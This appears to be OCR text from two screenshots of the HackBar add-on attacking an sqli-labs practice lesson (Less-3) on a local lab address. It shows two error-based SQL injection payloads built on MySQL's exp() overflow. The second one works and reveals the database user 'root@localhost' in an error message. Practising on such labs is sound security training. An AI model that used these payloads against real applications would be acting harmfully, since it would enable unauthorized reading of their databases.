 HackBar for Quantum
×
S
INT Encryption Encoding
Other XSS SQL
UNION BASED ERROR/DOUBLE QUERY WAF BYPASS
HTML IMP Links
Load Split Run
http://192.168.74.128/sql_lab/Less-3/?id=-1' and
exp(~(select * from(select user())a));--+
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server ver
the right syntax to use near ';-- ') LIMIT 0,1' at line 1
SQLI DUMB SERI
HackBar for Quantum
×
INT Encryption Encoding
Other XSS SQL
UNION BASED ERROR/DOUBLE QUERY WAF BYPASS
HTML IMP Links
Load Split Run
http://192.168.74.128/sql_lab/Less-3/?id=-1')
and exp(~(select * from(select user())a));--+
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
SQLI DUMB SERIE